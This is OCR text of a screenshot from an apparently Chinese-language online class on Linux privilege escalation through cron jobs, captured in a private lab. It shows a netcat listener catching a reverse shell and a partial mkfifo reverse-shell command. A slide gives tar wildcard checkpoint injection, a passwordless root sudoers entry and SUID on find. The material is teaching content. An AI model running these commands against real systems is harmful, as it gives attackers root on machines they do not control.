 nathan
上课中 00:33:50
免费许可证(仅非商业用途)
192.168.78.70 (root)
腾讯课堂
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help
X server Exit
Quick connect...
2. 192.168.78.38 (bob)
10. 192.168.78.38 (bob)
3. 192.168.78.70 (root)
4. 192.168.78.70 (root)
9. 192.168.78.70 (root)
/root/
Name
..
cs4
Desktop
mimipenguin
test
tools
websites
1.bat
1.hta
1.vbs
10.cap
2.bat
2.vbs
3.vbs
4.vbs
6789.exe
adduser.exe
comctl32.dll
dnscat
ftp123
handler.rc
linux_back
ma.msi
mingy.elf
mingy.php
mingy2.elf
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
root@kali:~# nc -lvvp 6789
listening on [any] 6789 ...
192.168.78.38: inverse host lookup failed: Unknown host
connect to [192.168.78.70] from (UNKNOWN) [192.168.78.38] 49608
/bin/sh: 0: can't access tty; job control turned off
#
echo "rm /tmp/f;mkfifo /tm
20201030-Linux提权2.pptx - PowerPoint
绘图...
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
11
12
13
14
15
16
17
18
19
20
21
Linux定时任务提权
05
Linux定时任务提权
tar -zcf /etc/backups/home-bob.tgz --checkpoint=1 --checkpoint-action=exec=sh shell.sh shell.sh
echo 'echo "bob ALL=(root) NOPASSWD: ALL" > /etc/sudoers' >shell.sh
echo "chmod u+s /usr/bin/find" > test.sh
讨论区 成员(17)
郭庆贤
1
老师 mingy
*/1 ** * *root/etc/cron.daily/backup
老师 mingy
通配符
老师 mingy
*
任耀祖
能
任泽登
1
郭庆贤
可以
发送
资源监控
英
21:24
2020/10/30